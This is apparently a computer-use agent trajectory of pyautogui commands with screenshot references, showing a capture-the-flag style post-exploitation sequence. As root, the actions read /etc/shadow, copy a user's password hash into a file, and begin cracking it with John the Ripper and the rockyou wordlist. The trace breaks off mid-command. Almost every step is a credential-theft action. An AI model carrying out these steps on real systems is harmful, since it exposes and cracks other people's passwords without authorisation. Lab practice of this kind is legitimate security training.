
pyautogui.press('Return')
pyautogui.write('-p')
pyautogui.press('Return')

pyautogui.write('whoami')
pyautogui.press('Return')

pyautogui.write('cd /root')
pyautogui.press('Return')
pyautogui.write('ls')

pyautogui.press('Return')

pyautogui.write('cat /etc/shad')

pyautogui.write('ow')
# Cat /etc/shadow as root and copy vianka's password hash.
pyautogui.press('Return')

pyautogui.moveTo(96, 562); pyautogui.dragTo(918, 561)
pyautogui.rightClick(855, 561)

pyautogui.click(881, 453)
# Exit the redis-cli session and remove the old local hash file.
pyautogui.click(544, 53)

pyautogui.write('exit')
pyautogui.press('Return')
pyautogui.write('nano hash')

pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'x')
pyautogui.write('rm hash')

pyautogui.press('Return')
pyautogui.write('nano hash')
# Recreate hash in nano containing only vianka's pasted hash and save it.
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'shift', 'v')
pyautogui.hotkey('ctrl', 'x')
pyautogui.press('y')
pyautogui.press('Return')
pyautogui.press('Return')

# Run ~/tools/john/run/john on the hash file with the rockyou.txt wordlist.
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('~/to')
pyautogui.press('Tab')
pyautogui.write('jo')
pyautogui.press('Tab')
pyautogui.write('run/jo')

pyautogui.press('Tab')
pyautogui.write('-w')
pyautogui.write('=/home/')

pyautogui.write('arrow/toosl')
